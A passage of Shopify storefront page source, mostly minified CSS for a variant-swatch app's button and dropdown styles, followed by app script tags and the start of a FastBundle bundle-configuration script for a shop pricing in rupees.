variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
        const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.22.09","storefront_record_submitted":true,"use_shopify_prices":false,"currencies":[{"id":1595270770,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":false,"allow_funnel":false,"translations":[],"pid":"","bap_ids":[],"active_bundles_count":177,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":true,"use_shopify_function_discount":true,"use_bundle_builder_modal":true,"use_cart_hidden_attributes":true,"bap_override_fetch":true,"invalid_bap_override_fetch":true,"volume_discount_add_on_override_fetch":true,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":true,"buy_it_now":true,"rgn":654108,"baps":{},"has_multilingual_permission":true,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"783b46a1a9734473115187010a349b1a","serverless_vd_display":false,"serverless_vd_discount":false,"products_with_add_on":{},"collections_with_add_on":{"431148892380":true,"431762047196":true,"451137241308":false,"451141632220":false,"451193471196":false,"451874521308":true,"451874980060":true,"451877634268":true,"451877830876":true,"451878387932":true,"451879010524":true,"462333935836":true},"has_required_plan":true,"bundleBox":{"id":118914,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"INR","currency_format":"₹%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":true,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":false,"show_info":false,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2025-05-